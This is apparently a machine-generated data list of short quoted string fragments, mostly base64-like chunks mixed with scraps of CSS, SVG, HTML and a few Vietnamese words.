"A1Jt4h4sFo", "UC/vD1zf+4", "DPSKHi3MM9", "CIH+8wDGKb", "3diP8iGJY3", "xgQ9d774ud", "j3RL2qQVEP", "t83dCRvf4t", "yOgKnfp9Av", "Kd8CNSzGIB", "D1vGEBAIf7", "dP0N2r8D/k", "5pYKX8v+4M", "gXQWQOmRNO", "k89AAAcDl/", "GeOYcbQPzX", "JpT9G6+hqW", "C79lM9y8qF", "Bn5QEEAIDU", "Rb0k6gU7/u", "2IQcmYVY6K", "fA/eIiIjW8", "XvEByYcoc3", "zUE/xAPaUI", "o/93h4P+Y9", "m3gOoV/N3B", "eIQPUay4C9", "YxSOYAEDg6", "Z6RQzCRVnF", "f4BxgcPJA9", "oF7GD+oVik", "lEvcoOUa95", "h9g+LDDgdo", "AP1Gvyg3pV", "4vPiHgAAAP", "ABh6wbWMQL", "9W7dA4fGJ5", "Ah9uMe6Jef", "FfdEvXhe1O", "kA9QrXAT1a", "N6GT+oVygC", "A+BaH5vFRm", "VB70qXVO9S", "rUtB7DeRSw", "wb1kNi/sr4", "mPcgOPOAOr", "XN4zMz3TBg", "drflag1", "Rrb6bsiiB7", "1mgdFvbRK1", "gMV0M9QYCo", "AAAYLP2HvU", "vgCol9jDww", "Oi3o3doh63", "OFahXyAD1m", "MMALB9ol5l", "oeoVxwW9YJ", "Koa0Mx1Dvb", "/cAAACO4cX", "BemMygHqCH", "ofIOqJelfn", "xgXzAw4JwZ", "wt16ad8lpM", "T+E4amBkcp", "m5lXeU7b7t", "scTh6wvucc", "v2CHqdQ2Ie", "W39j6NTfY2", "O+qcpgwsq+", "3APqDerh9g", "yuuMFp+8XE", "FBvycC+8Y8", "RmPoo2beN0", "Xh0W9GztEv", "oAAOM8zAAA", "wHqdReAesE", "0i6mXiHgAA", "Aejk/qDd0A", "sQEAXBD1Kj", "qub4AqJfYw", "9TNwDgPPwm", "+bkROQkj0U", "JGQ/CjBpw3", "SZF9wjIrqu", "l+oJ7rC4B6", "iT08zEC9gh", "MaIoV7dfwF", "1lCKgnmYE6", "8DrVvTPojO", "ao11wI6i2g", "IqoV9kh6jU", "94t+4fe7Ri", "Ukonm", "XpKEVBPMwH", "U7iaH8upIH", "AqDf5DsVhU", "ULz4wSOEvl", "/jekjMn3Ce", "i8Oi3o0dol", "oBAMzhAQgA", "tKfA+DYfP2", "fVyGaBedwG", "yQOLPlqgXi", "63QdEvck7L", "MdcNJ6uPoH", "QrYhByZhUj", "Z18R4zSvVu", "UHRb1oWNQL", "9IlqAPdoTq", "Ou7wBg34Lg", "VjUC+ZFveS", "b8mJnPIjOq", "NTLBkU9AIC", "opn+XkQ/+m", "67vAGDfguD", "q+7inon7nB", "mb/D4GWi3k", "D9AT/YHX/p", "re//Q/xlDT", "xXe9Jh5HVr", "ZB9TVv/wlm", "3MewD1av6O", "97jihFDvWW", "tu3cfY9/vE", "wmHAcHu9C8", "hRdTyb+6tM", "LhywAANgoU", "3uDgs6t3YI", "olh0S9bFDU", "hOfM5Ofg/Z", "w4p39AE68c", "Fv0g4bg6Ie", "uh5sYlR/Ec", "PIjOqW2+bu", "DH56UfAIAq", "MPAACX1BP3", "1lLsTNr4R/", "C2CiRs5oLU", "48 75.74 5", "o1AvUIGqNd", "QOSyA2zUw6", "QOi3uQ7FId", "twDADgXL38", "gh+Udop6o1", "O7MXPLgDAN", "u1mBOyZ2Yy", "H//y6wgj6j", "6vf1QMPsK+", "gntm31bhXD", "qiXp3d4h6D", "ddesvNqhXy", "ykDuvsk2kt", "DqiXpX50W9", "48.4 148.2", "AD1mgtBvQX", "Qdw4/9Ry92", "CejUGUO+VA", "SXAPqAfUS+", "8l/Osf+Uv/", "MrgAAAOAkf", "73CxQNQLdo", "sDEo6gEAwH", "fWyFurz2Es", "gjhnp1f4LI", "qXCPaCe7Af", "KiX3MPFDNQ", "adu8+xr7fI", "MzDKgX1IOh", "9O60YehdjN", "vMJBQAAwAN", "WMwD1TzTA8", "zvCNxm5lWe", "3FjMA9U80w", "QSyhdgbcOC", "gZFPQCAa/K", "9boLQL3gHl", "t: 0;\n\n   ", "vFjHeUPPGc", "bLyau79F5N", "i0C9BdTLZY", "D1GseEvWSq", "0T927vnpnW", "nHaJeaZX5O", "068Ah56BWx", "D4Aq8EQDAn", "ZQT1kowLQr", "M6iX8YN63T", "dr-size) *", "mXpGoF8+Le", "7aGAIgVTex", "qDfXq9YZ6r", "DLn0P9cqDc", "+AeEbXIA4O", "IzKDeTgao1", "BuoJfqCeUg", "pXqndpHC4A", "qNRcB9Q6gn", "337mPs++1+", "I7cXAPm6J8", "97gOi3uQdF", "LI0YxAvUcG", "B44qgd6sYh", "hhGTf8hDE8", "ARH5wB4ABZ", "+wQ9boG1vz", "9cqDcK9Kb2", "W+BO4R0RXl", "HFDvhB4qC0", "hmgXnMRqLe", "bc4LEHg8kX", "felf3Mu5Ui", "gHQP7QojMI", "Tn7lXQ9QT9", "head", "user_agent", "2xBgAAYCpf", "IoQjxkiOE0", "aCaiHULz4w", "znTn9UVNzh", "mReohx7ix4", "l/ODekM3AP", "3z+e0zMWgM", "svGXM/1ZXX", "vbw/4ICy/E", "6p24w81BUS", "DQxjJr+Qxi", "dRbFCvkGHI", "wZGWiOl18B", "pm/w+Blot5", "e64MCviWOo", "YQQGi8N7gH", "zXXDg18Qx1", "5iFRL4l60Q", "YDmiXmWHqN", "MAL1EEJZ4s", "Y3nFKQ711L", "YxkO9t2r8K", "SpaceOnUse", "SH6jn+gKgX", "NeaAdSrmoF", "l3uc28e1gP", "fw8T6Q9W72", "FDuKidNHAE", "HiHoT73CxQ", "pPvUBwW9YL", "ePH2tNnxB3", "PJPQiG1H3z", "OeNwyZDvbf", "S8bFPUAYB5", "iBgi+hAh+Q", "v0cM0A6gH1", "EThFjEvQJD", "MxAvUIGUK+", "rGRC2xXU3s", "72BhBvV1/0", 'iner">\n   ', "3rNg9G/Evc", "CA3Q+CIH+8", "5ebDvgcMUA", "99ARHneftc", "VFv4g6rYVF", "jehnsYd6KQ", "HA6QrcZcI7", "2MQfDtGhip", "9+wAih5fTX", "EOT625/3Ze", "doMvShHG62", "Ua9xXtQrDo", "ol73A0Q9Ue", "7szVpp5gXq", "XsDX+//dH7", "WOgQtd4Exb", "pCYQb2dDFC", "LxsU9QCAe+", "3CFn9NB/ag", "eHT7z8x9f4", "9JGZQbycD1", "QQANkXUq+w", "7SRV19jrny", "Xhe1Bt6AVF", "+RnU0NHWdD", "GHZEDQE/QA", "J78EZBtQL6", "oaEo/hD08/", "se;\n  }\n\n ", "xhEPRuE8Oo", "GRL15dxD3A", "7gEAW+dlBY", "TPu+AeERGN", "Av6iWHRL1s", "5A8NBcxIQ3", "RV/sQh16m/", "qnepXM4Ywi", "B0S9yXcoDo", "gKgn6l2dXy", "GBQ4nD1jfc", "8M824+w7zb", "DqsLRD1Rr2", "Q/w7Mai3mx", "'Bố bê chy", "V7gI6tUYQL", "7TRmT5t3uj", "xzvgJPWwyM", "qOk/hOGpgZ", "KF0G9GgOo9", "iYbLxU0Dtx", "Q1AMAuC4PS", "JCu5hc6Eu/", "+IF67nCgXk", "AEsEkd1jEw", "+kcPjDIsX3", "Czqlf/m23/", "3UAveAehN6", "aynq13l3GA", "AAAHjcix8r", "ADAO2/jnqj", "XqCe7O8I3G", "9F9lAwLTFc", "gBNPTu+O75", "DODKCenAHU", "8qcnQbGGPo", "IAvEfUq+wQ", "JGD5gih07v", "IqIxeYgSTR", "eoVLsTPu+A", "8JkQfYZAvU", "l7tC7ShwWg", "/97/KaM7nD", "YKU86jj+eU", "S+Be0T0CfK", "guF1s1y3ZN", "EPUm77AYFv", "VHCKEv169w", "PWah0S9JOp", "7hYvm3RoDq", "HEO9IgYhZ1", "QmUP2wonIm", "5qYjKHzKhu", "KFe0Z8U3/U", "O9GOwR1/Rw", "4Q9boPiHqT", "TnPxpMZhAd", "kI94B6cgZQ", "lh1PQfwvDU", "utF0DiyegE", "unhf1ugcu/", "OReXe5zbx7", "f3ews/cqyH", "6jG0Ll79wV", "6w9a3/lD//", "E+evlYbvmD", "k6TU93LgAW", "bdt/AOLIAQ", "blaZv8PgZa", "jeuCfqDcyL", "AeEe3ph98K", "nCgXkIPghG", "gTuERHFy4O", "dcXAPV4tz/", "5dn0Pr01QL", "1EIoTP3SE0", "ner-us {\n ", "lWhfBAYIRQ", "8N/c0AfUMf", "wBrInFGA/5", "6XwL3iIjoU", "oFbaDwPA7b", "WD0YAANyl5", "href", "hcERv/7Nju", "oL9HDNAOoB", "PRuz5FeExs", "I6HEC9QoZo", "soBzfUqFjc", "qvvuHnPr7E", "JOyznRb3te", "yAD1mgtBvQ", "Cryn+Ikoo8", "2UDIKJvAvU", "w0FzEhDfOg", "oAgAATyXq3", "UEP1BPKQLq", "oN6GT+o130", "C4xxA447A6", "Fv6iHqYZX3", "UI+Zu90O9w", "4fcBH/Lz5E", "gXv/WtwDAD", "3fUHre/82q", "PDKCe8iFQz", "rr8e+AefYA", "LJzeFWPEUK", "AJ1eKe6Lex", "+pq3/wSzu7", "3cDMC9Yr+p", "5T6H4x6Wz+", "7yoVzUo6gE", "epmJmXqAeQ", "IZ6I8Je/24", "LAVOE0Mo6b", "QGdUtt83dC", "AagXmAPiRn", "UA9oF7VD9T", "gVAPasJqHd", "TuzOAerK/I", "BP1kjtEveb", "3OCxB4PJFz", "csORScXMQV", "Vlwj4iI7iE", "6gFR72aV+T", "YKBAefMcG6", "sU9QDgcXmD", "3skLvFjE86", "niccqJfUQ8", "nUaGLYCp4l", "P/UAADBO1K", "cT1/fovBvW", "e/qZd8v+hL", "OCzqBedFve", "IkOFqhXyAD", "/cAgGfyogH", "0rlu4/Xz3L", "3aIet0Dot7", "T2sAkA9UK/", "uRMYoTIaTq", "KmDzvNmVMm", "n4kN/UU/k3", "WIzhaaiXZA", "wyABmKm9yP", 'x="-36.939', "hqYGRyncfL", "Ksp/qSZF9w", "eoAEAdvTnk", "CEahXMoJ6S", "8rM6iX8YN6", "AMB6vHwDAO", "YYtTLxD0Ag", "HaHeAdhDb9", "xreJR73Tnz", "A92d8RuM3M", "C91gygXtUM", "mIT4U8UOlK", "0mti4VAvxW", "GpaK7sUzT+", "waTL3L8AcY", "1RDwAA9uKh", "kC99B6ufqC", "JQL8VgL5bW", "f+CgR4nUK+", "WbAOeoXpuG", "ACFW456oBw", "d+ymc5+dC/", "oF6pGNwjIn", "HUSzJAvW8C", "sEQAADuzNu", "C9C+OQfWMe", "P3B97x/6xw", "J6ZzWh4l3j", "k6iVRL9oh6", "QgjFJZjmsw", "xVAgZcnm7I", "RBCO4hFBiG", "h60byoN/QC", "zvgpPXwCMj", "J+jdJQyw3h", "eXuQkj4UQm", "uaRFffy4EH", "M+vxIieNZT", "gMofsB2PoJ", "JcNUkFwNuJ", "Q9RrHhT1kq", "e4AfqKUVAP", "MDzpnhvBkc", "J8uZCDiZZ5", "dr-bg: #57", "wFNvHLA6Qj", "YjX2yj20HH", "FYa6iFWDPV", "2ww4R/2HE/", "/spPlga3Oo", "EzSvVO+qcp", "yiR8pQihNV", "lBP+RCoZzE", "bc6Let0HRL", "kLjHEDjjsD", "GN07vSepjO", "VFv6AGi3sQ", "AACAnZTinq", "oDBm6RiW93", "XvWgYf+wxm", "lsVwS5a2A4", "UOoJ7kB+q5", "P4QAYAAAch", "sMJP9gXDAw", "6hUyDDnNRY", "zKhuuW3uTt", "AOQdSr7BD1", "+gt8ceH+c/", "o130DUA/U+", "w2KegBQ543", "MC9ST/R2B2", "eP5ksbDhdn", "Oi3uQdFsOi", "nzQAgCADRP", "0hzuxUdxOl", "XE93MTwFNu", "+F17xSvUvj", "7k9oUPZrYj", "Rs7RL3uAVF", "ok8zOi2AvU", "xh8ZwoF5SD", "z+jOgKnPid", "kB0KqUcqt8", "WdiU8ZK91l", "f9Klv5gRuG", "AYqIiCggIi", "/R5AvUKGaB", "F6B2APrSQN", "Ce5Afqub4A", "h39wTu0afq", "APvlRQ4ATk", "QVFP1AvPi3", "nxXe9Jh5HV", "Afol5lh6jX", "cw8oM6mX8o", "rdkxPA+rlb", "VD9TrKmDeT", "1kJiv9U4c3", "jL3/V3Vzfh", "uZV3lO2+7d", "z3Ynlcbg9l", "F5iDw8zUK+", "MwL1HhlAPe", "a97QNRb5g7", "f6504uIfND", "8/7Qf/Id3h", "Gv4Q5RLxkU", "Os0MMgcFsD", "K/7BqBeYA9", "J1iYUUIIYQ", "dSrMYB6rwx", "X/P2n2B2Vz", "OHkAet7zgF", "KJeJu4BAAC", "/qJYdEvWxQ", "eRRCZQ+YYQ", "3BP1Dt7h5h", "gjqJRkfCPW", "DqBfaQmEG9", "jDyZnOIYZ6", "faK0ci5nmB", "Lq5TJAve4C", "y6AWX/rNT4", "UM3AADw1Fr", "ioSAULBHuA", "yhxOGVPNKO", "Dk78fHdgq9", "oUe/Vt3z+E", "oh6lR2iXvO", "aAzZOgalfR", "QD1ChfMuzX", "9oh6nUPiHq", "IOpN3GE1LO", "R4d7bgshTy", "9J0/cu0f3z", "UPIsf8kvAk", "RY5uA2MMfb", "RFydSbNHIE", "zTe1iZL3OA", "iwRMAAPhoH", "SzGIB6t1by", "l68R2i3vDl", "72465 114.", "t+llONK+n3", "D4h6E3dYDf", "gnmYE6iGEU", "ioV9kh6nUN", "iRnU28kA9b", "YyKIe1Mx1C", "SbvMNiWNQL", "/p4KBAefMc", "L1wsRfMkID", "wzvGPoyGHE", "cYUC+oB0Mh", "AAJ7Oh7gn6", "ilmDrXRMOA", "P1ip9jafmW", "HLRL2Tdqg4", "435/g4kqL/", "8RxT1R74Qd", "op6o13qHqF", "2zbGASLHHk", "WbnqWFIOdN", "bPqLMWKoV/", "QIAAOj3Kz/", "Y8+nlP6mRi", "iww5y22GnD", "AMATWcc9UW", "Fc4JOplg6I", "Fvlwfufe8F", "bfIfisKgXn", "9Rf73aXLQu", "udFPVGvZ17", "AMAgON40AU", "XKmL3efh16", "5TnZ+MuZ/q", "OV8/4PT9hM", "wvi8C+4REd", "G88ZwLxZyQ", "OH4R07iXqZ", "tU0qW/mBG4", "2y30WK4529", "AwG6IepUdo", "WSQ6JeNijq", "A4IhEvcoOU", "7fYHLIXoXl", "UXgHrBPazM", "R5t5oRdCY2", "9LCd6dwJ4O", "d7Mdh7k9Ub", "0Cot7EHZbz", "8tZwGb/mKM", "qhmoJ/iBek", "tcLBD1gh2i", "j2uPH1En6f", "mfMSFNzD5k", "cE/X2mRf1C", "JTh+bM5+Tg", "YhZ1YxQu9O", "zbk0xqPfyX", "f3cPuHRQac", "MNqWNTbuEP", "Evcl3KA6Le", "7AADAGfjgA", "9BU/g3GIue", "+xOGHO+AM7", "bFPUAWPNBG", "7a5O2HjG9H", "kUMT0O9BUI", "WuKocJI/ua", "l4DR2xHgYb", "EJonFjMEEI", "UPLHEHAABg", "r527d509jh", "gLAo/VBcOZ", "WdDDoTmzIm", "yZhVjopbYr", "pdKAGAaUa+", "IWsOkvxoih", "QD0pA6jXXQ", "cf2OhdaT1s", ", -apple-s", "Evd3mRT0AA", "wDAI7KSw4A", "UeGUA95UOg", "zPes/1lOUa", "W/oAaLexDt", "TzMC9RB6p3", "m3XyGebe5y", "l42KOoBAPf", "H0/95lPRL1", "MISJE3qmF8", "zXPkVNXPAn", "Dd7j5RVGvZ", "E+7Apj8CI4", "XdNOTQcuM3", "/ZTPcvKhf1", "6LejjsMXib", "hpwzA6gH1G", "g5Rr3lI1Eu", "gEDpnDGUOY", "I4Wfu1RD1G", "d2slvwdnGF", "5N5XBWMqfU", "HeuOeqNdwh", "t: 39.8px;", "FDjnfASevh", "HEHD16iOhq", "nD6wVN3jsw", "/HQAAAAwma", "ground-col", "8GwKc/Jxl/", "UG9TD7R+Ae", "TxuR5tylj0", "g4KOpdYIfl", "E68ccDpCtx", "48S99wLZ1f", "pTzqOP55R+", "X9QL2uAqBe", "o7RL3mQVFP", "3/KZ2J48fa", "QqLdAD9cMo", "7eH7i+9w/9", "d8UYMdSr+x", "h9cmqJfPaA", "wHHAaMKWf6", "uJnFRODLTi", "p/pXf70J8T", "IFfLh", "1knooGIF6j", "XPAnvd/ymd", "p6ot7dHRuI", "UO/1APTkDq", "Jd+imf5eRD", "MPMD3TFWNK", "XeIeoVh0W9", "pHJ4QOC9/A", "mHeLVw079Y", "ffkPn/vSp1", "/Mu1cR4zSv", "/7nDwf8z6P", "O0S97gFRb/", "7g7UOgzUGE", "gAAwH58YgI", "nmm+8DSwPz", "ieGhipfPfR", "Me+Ce/R0WQ", "wrHWAs+8++", "6JeumwqLdx", "Y8gZk8GQU/", "USzJAvcJFU", "FlnP2w/BRV", "PgWx2YM9eo", "EHZbzot72v", "b/IOi2FRL5", "xhg0AcJDau", "pZxH1bhHDU", "Vm3kln81fM", "AAeztu4J+o", "A4HCWjnqZu", "S8mnc1fMfM", "13ePUfRL2e", "G1AvqwVAE1", "n/YzrITFH9", "headers", "PV88+/uReD", "FB1rOAsY3J", "Dez8c/xPaw", "z416o0Hv0B", "G9M5EiAIKf", "hvbjkTOArD", "cVfaxAvUIG", "BXcQIAMIWo", "XzLs1xaDey", "V72Bfd/3vg", "YAaCHqVXaI", "c7Ruw70QOX", "jCsdYCz7z7", "DqNRcB9Q6g", "6p0ZQD05A6", "vmRZIF+aNF", "l7X4NmiXib", "eAeKgag3uk", "+g3P3Iun6h", "4Hx8EAQAAI", "WgXnAPKzOo", "iyCUyJGuGO", "40pk46f2Wz", "Ff6504uIfN", "oEtRL3yH/9", "cN71V3tERH", "zrXFP1Gu4Q", "E6gH1qn6gX", "+o5MoB6sh+", "a5O63jO10v", "R+y2die/L0", "3/vjR7RBRE", "Kw6JeMC/qJ", "SuGCP+I9a6", "AMPGwAA3Pg", "f3OvKqCenM", "HJXf5AFOTt", "9O4SzgeZdw", "ac5TZDzpyX", "KcwrdLyadz", "16v4EzSvVu", "aDhLbHcmFg", "6JetEPU6x4", "aAx91Mz7pu", "OvDQfzgD1M", "dx8tZwGb/m", "kO9or+n2E4", "J+oV50W97h", ";\n  }", "dCuOtzyB5+", "8u9xm3j2sh", "nuo+UsYNNf", "NQT/KtBPWb", "4c6AAA40Ye", "A2+Yw8AWIy", "0e7m1XBLlr", "EvOSTqZYOi", "ZBupd8XkC9", "/X/zhH/vwE", "IAAFicqFfZ", "Le5B0Ww6Je", "86N+UkSkM+", "6A3v+Jt6dX", "DLHGOoV/Un", "Eh+yboXdnD", "6B3qxiGenc", "AADbNhzYAA", "sgEw4DxmyR", "F8+Let2HRL", "Ar8EkFAADA", "oe/XCvb4Lj", "n7A6fsJj+/", "cAAMfiBR8A", "border-box", "z1H074e1Uw", " × ", "2dDFCvuwDU", "NR7ZAD1lA+", "yhQL7iHiuE", "7/vp4GfuVR", "LTv4phmDO7", "QL8kA9QoXQ", "AOrJfqCeOx", "26JTtvU+Pq", "Kh3gR2Wd4h", "LoF6hQxQr7", "As3nZAGAzR", "PNzNQr5iRc", "fzjhB/uCgQ", "+/jGPn8VAz", "6v/w0SUeBw", "jqAQDANXgo", "cAEDgq/wZP", "Dr527d509j", "7/PWqCHjvC", "c25RnVGDp3", "3zOS1zMegM", "uGeg2MEDnT", "RD1OseEPUm", "v6BH8sTF28", "ihP6iXyegI", "4hA9RrLgL1", "dANQL7CHxA", "j89j2NNSLF", "n00iXO707q", "UXm3eU28+5", "Z/YPlkH3DX", "SoV8hoCH7U", "125293cGnFjC", "rg/1999/xl", "QgBPQw8b0R", "TX5Qr8oI6i", "vY9BdjxFCv", "vE0IICforf", "w8KZ3N1pHD", "OOhsfZYIXA", "DezIF", "E/dEvR3mRb", "zvEQ0IoWf/", "PNQVEvGhb1", "OmwwAEPrsL", "ABJREFU+SL", "IH5465/lFP", "Xvm5ObkPkk", "avGde61EvR", "gacJgMDzpk", "BqeGgHAAAY", ".842 75.89", "AIBH5SETAA", "+XhRbcRqFf", "m3yH4rCoF5", "NCNRDCCFZL", "JI1MsGRT0A", "DJ8gchAXpY", "M5+Tg/9j1v", "QwpTTnwRSn", "mMPYlKLCHj", "QL3gHlZmUC", "bQuXv3BXrY", "UHhqK4g9B4", "OIf6dGNTbz", "/8o/GDLn0P", '" height="', "od4EdlneIe", "YqCf7mXe7C", "sJqHdmAPXk", "O8qFccFvWC", "nW/gKg3cYf", "oV/cnaF6p3", "O9VIM9mKhV", "1dqh3APbQG", "qAeUE/0A/V", "GfuVRD19tt", "pXLTfwqjYk", "BeoUMUK+5C", "fJ3d1G2n+K", "VPNKONz8Fw", "pUDTkfoNgP", "vrIckILoHQ", "Rf1gnlRLzk", "QxIA6oF6TX", "XAep1F4B6w", "PMxAvYIfqO", "Lwf1PsSuEd", "wBMUBP3RL2", "T891QwMOCc", "wSOmMOt8T+", "UWg3gLq5TJ", "LdR8tZwKa/", "0S9iTushv3", "UywYvEfW+I", "9YZuAOoF9p", "oaJKcI8Bp9", "oJ65OP/S3w", "IlBvAfVyGa", "+t9UMoJ65O", "BvSojqJdkX", "lRr2pQ1AMA", "wGHD39AZxA", "7z6D6JezyF", "VwAS2NjmiB", "b7TX8kJAAC", "4d4Wo1/5F/", "4s6ZIM90Lk", "rGhT1AACux", "VEvGxT1AAC", "IMOc1Fdxhy", "nI3SbAeeo/", "0jLcXOclHE", "YV7QL2JPTS", "HqtGUC9qhm", "cMgAZipvcj", "AYD8eagAAm", "sUDUu73jq3", "PkjDrwCyH+", "Wof+wT1sfm", "qAcAAI/Dwz", "hwFjyplWED", "bFDUAwAAtv", "E5xV8MJvcg", "OllkTmcDRX", "Hg8kXOf4A4", "XQmQOmQNW5", "YoMYgAiM+f", "m3eU28+5hP", "lCvwwYesGV", "MxeBKZ+Kk9", "YnmI7lQ8Pr", "KSw4AiHr1H", "sSuEdEdD39", "OpN3GE5L+p", "xDjhpPVz9A", "YfHHgyhgE9", "uyamcCg4+o", "FKcaIoV7Z3", "Jfcw8UM1BP", "RboIdrBlAP", "-button-dr", "QAAluLFEgC", "Pf1abd9+Yj", "VntO2e/cx9", "iIjW8ufsRE", "7gCA7Nb0z6", "K7GFjBPV2/", "h84N5dwH36", "SDwOhIJnhH", "UK2IQLsoqx", "DiT5GoF4hA", "o35hGv57Kh", "3s1nmHebi8", "X+HgYWi3op", "hzOuBOyXsU", "GANgIUa+yQ", "SrMoJ6ScYH", "vb4LjHEDjj", "vygjqJRmgX", "RDwAA6JEhB", "Q1BP1wvOi3", "sv0U06aYUv", "C1huGtgxFC", "NLxLPO6d+J", "L2Jd7hYIOo", "8MJvcgGFL3", "uBdDvWEHbi", "9/AwL7F3O4", "y7ol6J+1Qc", "EzlG8S0VOW", "9RrLgT1FlA", "wH+hNiexoi", "Đã hoàn th", "vsWDHqVc+v", "i4YPQuO3fD", "/w8a/1Mg+t", "upN2CEYFPU", "Zd4Jzbv5jP", "OLlRQihRdQ", "kS38xI3DPV", "2JRBIHPZEW", "lcI+IniwPQ", "VzrAWPaffW", "cnbDxLY7NG", "9oUPZrYjKH", "QoS38ugIA4", "Okoea2AHEi", "5wPqec4DRl", "KwqHdjh6jX", "u3cfY99v9b", "pYXh3hNEDo", "rYjKHzKhuu", "3AEAwAQjcU", "2PgWx2YM9e", "eOeB0hG4z4", "Jh7CUNa7Ux", "9AM9Vw/3Vv", "czTI+rGOrV", "c8KOolUS/a", "geVwUHbmwf", "PhXWJd9d/5", "NH3K8A05aD", "r1bvaHGK4t", "thqn5eSo4h", "RGSje2HfCY", "Vc6QBj2X/2", "/2P0T08zG+", " 0.25);\n  ", "FnyNA1Kun9", "AQBr8dIBwO", "Lz4t6Qw8Q9", "gGoF9hDEgD", "FizYy86N5r", "/ADek0GQG+", "xJi74k95v+", "mlg2AqcJsY", "AHtEVBKoV8", "AH6ilFQD3N", "J/xgXzAw4J", "XQ2K+yjvxv", "+f9jj4guJ1", "3dCRvf4tiM", "9NF/acMicY", "l61QOi3s0q", "4Q5RLxkU9T", "BsMiRNzAcN", "B7aEdl4LTB", "fnKx+7dy7H", "yEXBFnk3DA", "y8P9T7ff2Z", "/3m/+PPwsC", "z1QzDM9p7z", "wiFRLxsU9Q", "35e3AMAeD4", "a7iKXGwbjx", "hGoh9Bc8eN", "qHZJGQocxD", "abCTxxyDut", "XmHqCfq9dw", "xh6rWZJ0AN", "CMdQrYhAuy", "sXfHQ7+Qb2", "cnbDxjehns", "x+0vvOH/vX", "oV7jw/i5/z", "l7vSnO3SR3", "6gEAAPfKJx", "/yQ8QWqDtH", "jKFvVwR5am", "qEUzlnpwEV", "jUe/kPhHpf", "nchJ5e4Xrb", "bT3pcityvv", "Qb3vvcCY9y", "fFd70IGkdW", "2yRwWwO1iu", "IhMhR4rAAb", "95UNRLq0a9", "BY50galfRF", "CPLo5GCJn2", "JeZYeo1zwk", "q8cKnElgfY", "CMOA8Yhchx", "qd1U5TBjZ1", "jPMu81Fd5h", "OGEpDvY8Vw", "MvEPQBgCV4", "BUe9mlfk7D", "W8qDd8uag3", "d2qvek96Ge", "BPMwH1EIoT", "sIInPIHGOo", "2TDIqJbCNQ", "ZFPQDgGXn4", "w5kDDinf0A", "DPHQzUS+hB", "9fEZj6KNm3", "Iv4bewghtJ", "re/8oX998v", "6LICNQrZBh", "rw6Le5ryot", "sd6cwlPTuM", "KegBwHG9wA", "YxgqPclcI+", "9I4h/p0Y1N", "Q9AACO7MXP", "pf7q//rHR9", "eIeqJe6x3B", "Q7M4B6cgZQ", "A+eLMEAB5W", "vavEYQF4z1", "eAMD1eVgCA", "UE/Va7xD1i", "qAcA1+ONEQ", "nOy8Zcz/Vl", "ECgJWJepUd", "EVG/bKJERB", "tqYKQ5Bagf", "9dqwxfE7d0", "EvWxQ1APg2", "UIxtpcwPOl", "UuYrnhQCaC", "iuBdrcA0dk", "oN6VUZQL8k", "cC5EziREip", "Q4auUUnvt3", "OEDw1Nsp7l", "2B63v/0P9a", "HNi8vwAACA", "rYZ6jbclhn", "Gv+44dv+g/", "wx9uyLIUwM", "F2Ngn/Yugs", "tdrwBdteDA", "uUdol7VoKg", "yUjkx0MTFw", "8bgMEbj7rO", "kS9xR2i3vD", "nHwQAACgi6", "/uRDy7xwwk", "C8qNf9AFFP", "UR7+RLQRqF", "EuiXrRD1Os", "JRL9gh6nUN", "zkv6hWGRL3", "yIoWd6Eezx", "8WQqhJGtwD", "BpXYJlsND9", "4CUC+4h5UZ", "nvy9LXa8AV", "MnzblPGpHm", "WjOAelUzUE", "1rZcM/TRfk", "5yTemjkAOG", "3F8S/WuOod", "e0gCQD1Qr8", "r-containe", "IRgoXeNOJw", "JQHzrNDBsB", "T6BeU+GVhp", "Ohl0JjZlKA", "WUBJETju2y", "4ZQD2gXmsG", "YC+W1fq1f/", "AMBp1KJeJu", "NsffqCeOxy", "TDzA70419s", "9kKgHAACPx", "DgCJwixiTo", "V4dYxJUX/P", "3/6VI2KIiO", "aMe6JeMiTq", "fqLGYF7ppp", "HKiX0INgBO", "XpJdjIF92r", "AvUeGUA95U", "QDAGDJgxkA", "2ZQjPiZn39", "width", "AAO7S7/vp4", "J+gd8UY3v6", "PpWIqdhHCL", "IeoV5Ua/7k", "oM6mX8oF73", "5SNRLol60Q", "S+3h+L0LmK", "9b/Id+4BAA", "QkNyn5NTOa", "XJ+UG/oBqB", "wS9bJBUQ+A", "AIABJREFUw", "noAAMAHHsw", "dydZkOv0s8", "S/sRdLc/3a", "nPp9AvWaCq", "D/3rk6cPrB", "SZB9TVv/wl", "v/+Wvbpv77", "sor: point", "O735st59ge", "json", "J6esj7rwT1", "ADuEV1XFuc", "otBrvJvmAR", "G3mgAgKKtu", "0yhwkj89j2", "c9L+olh0S9", "c8yRy0lhWY", "Qw6E5syJs+", "w2KegA8Mm8", "sDDijL78TB", "8CwFThNjEH", "6+Vhu+YNuL", "kEXZ+D+Mzt", "/SKBeIaMh+", "cJ/M6rCGoX", "xx9gXOBw8o", "qVXaIes1Do", "ungWErcJoY", "c3fCxjein+", "GvskPUax4S", "qCeZgTqPTK", "UK9kfBLU+x", "iZ8DAvhDCc", "0MW4HTxDBq", "AzBu/QwAAP", "B6gT0kZlBv", "fFqIcRw71Y", "0RENCL/eoB", "fQTArvmrNy", "6vLiiwV/BI", "1cT90S9/fY", "B28y8ynMK3", "dMUYM9er+B", "l+oJ5SBNTT", "wD1AntIzKD", "AAAQHW/xj1", "qCdnAPXkDK", "H4VQAYPQGK", "rl7M95vd7b", "JqgXtAPYOf", "vNW9mn0LwY", "fOzevRy7vo", "BHNFKhXyAD", "J5T/MVgcg+", "6C6iX84N6Q", "AlFP1GuaF/", "rgFRb/Idyv", "pKd6ZIReAP", "mgXuEiqFdj", "Pf3Mu2V/wt", "3Hu8yEljRV", "huBHDThvCm", "wm4dBAAC4A", "s: 16px;\n ", "mKF/52L17O", "BvaEbgHqBP", "bbt3H2Pfb/", "FoF7J+ASo9", "oV3EQoMQQs", "bNv5ZzhuiX", "SvYvk8L/Ec", "8JLsYA/u0d", "wOhLm/KMag", "+0X/yDjcD+", "zCF74UTgTI", "XaYF/XiO0S", "b3FoHvLKHH", "X+/qDca9Kb", "rBjuPXt98f", "QYGmcMCuF0", "1wE9WoMoN4", "iQKAFYh6lR", "M6i3kwHqdR", "LyTqAQDA/f", "KiBvkXFUQX", "mDTvdmcMPB", "L3isKgXzIt", "9k3ZIDop6o", "2ZWChMOY8+", "YxBvZp7yKI", "7zVvbpCZpX", "Oplg6IeAI/", "2JO6wuEPVE", "BvKiXHBL1s", "MoF53AVAvu", "i6BejQHUe2", "tkDgJQ1Rpo", "1mgdFvbSdq", "qLfjDoOXiX", "TBtbJ67v90", "S7d5X5dxhY", "g6DUwhP4ID", "p4JDCJwXhj", "4B6OT+oN3Q", "dYxJUX/P2n", "h6xWFRL5gX", 